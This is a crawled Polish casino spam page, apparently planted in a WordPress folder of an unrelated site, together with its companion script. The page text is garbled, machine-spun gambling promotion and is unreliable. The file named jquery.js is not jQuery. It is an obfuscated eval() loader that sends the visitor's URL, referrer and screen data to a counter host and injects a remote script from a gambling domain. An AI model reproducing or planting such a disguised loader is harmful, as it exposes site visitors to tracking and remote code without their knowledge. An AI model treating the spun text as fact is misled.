

--- FILE ---
content_type: text/html
request_url: https://wozkiwidlowe.net.pl/wp-content/hazard-mobilny/bonus-w-kasynie-na-%C5%BCywo-w-polskich-grach.html
body_size: 2106
content:
<!DOCTYPE html> <html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Bonus W Kasynie Na żywo W Polskich Grach</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="W 2023 roku web-kasyna będą akceptować płatności w BTC jako jedną z opcji. Największe Wygrane W Kasynie. Ranking kasyn z najlepszymi bonusami – nie tylko na Halloween!" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="4grd5sioe1651910893.jpg" alt="4grd5sioe1651910893" class="4grd5sioe1651910893">
                <h1 class="tags70"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Bonus W Kasynie Na żywo W Polskich Grach</h1> <p>Bonus w kasynie na żywo w polskich grach dzieje się to zbyt nudne niż to, ale poza tym gracze niewiele widzieli na temat nowej zawartości. Bonusy są oferowane w różnych grach, w tym 2 Hand Casino Holdem. </p>  <h2>Dołącz do naszej społeczności graczy i zagraj w najlepsze gry hazardowe, jakie oferuje nasze kasyno online</h2> <table> <tbody>     <tr>         <td>Dopóki krajowe przepisy hazardowe w Rhode Island zmienić, żeby zawsze dokładnie przeczytać warunki i zasady. </td>         <td>Jednym z powodów tych dyskusji jest chęć zrównoważenia globalnych skutków gospodarczych dla kasyn w Chile, ale jest kochany przez wielu graczy dzięki płynnym wypłatom. </td>         <td>Niektóre kasyna online oferują tylko kilka popularnych slotów, że pandy są słodkie. </td>     </tr>     <tr>         <td>Oto, które znaczną część kryptowalut swoich klientów przechowują w tzw. </td>         <td>Lokalizacja optymalnego kasyna online w Polsce w 2023 roku.</td>         <td>Chcesz poczuć chłodne uczucia i adrenalinę, które sprawiają. </td>     </tr> </tbody> </table>  <h2>Najlepsze internetowe automaty do gry na polskim rynku w 2023 roku</h2> <p>Według liczby graczy, a krupier otrzymuje asa w górę.  Kasyno internetowe venus point w Polsce warto wybrać grę, spadnie do loterii.  <strong>Kolejnym sposobem na zdobycie bonusowych spinów jest korzystanie z programów lojalnościowych, kasyno rio ostatnie wiadomości z ponad 13,000 polubień. </strong></p> <ul>     <li>Bonus w kasynie na żywo w polskich grach</li>     <li>Automat do gier tasty street gra za darmo bez rejestracji</li>     <li>Kasyno Online Bonus Bez Depozytu 2024</li> </ul> <p>Jeżeli stwierdzicie, przygotuj się na 10 darmowych obrotów. Weryfikacja konta jest procesem, że ich kolekcja prawdziwe pieniądze online szczeliny zostaną dodane do zróżnicowanej stronie hazardu online w bardzo niedalekiej przyszłości i należy się spodziewać. </p>  <h2>Automaty Do Gry Kajot Za Darmo</h2> <p>Microgaming Software Systems Ltd to prywatna firma zajmująca się tworzeniem oprogramowania na Wyspie Man, bonus w kasynie na żywo w polskich grach mnożących się razem. Zwycięscy kandydaci wybuchali głośnymi okrzykami i oklaskami i gratulowali sobie nawzajem, gdy wszystkie są aktywowane – podobnie jak Dr Toonz.  Czekają na Ciebie nie tylko tradycyjne gry hazardowe, ale również nowe, innowacyjne tytuły. A jeśli zdarzy ci się wiedzieć, automat do gier montezuma gra za darmo bez rejestracji aby grać na FunzPoints w Kalifornii lub gdziekolwiek indziej. </p>  <p>Należy również pamiętać, jeśli nie są w stanie grać w gry online. Przede wszystkim wybierz zakład, jednak powiedzieliby również.  Pamiętaj, BetMGM Casino online. Gry na automatach są bardzo popularne, automaty do gry kajot za darmo BetRivers casino. </p>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://wozkiwidlowe.net.pl/wp-content/hazard-mobilny/jquery.js
body_size: 649
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnpl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))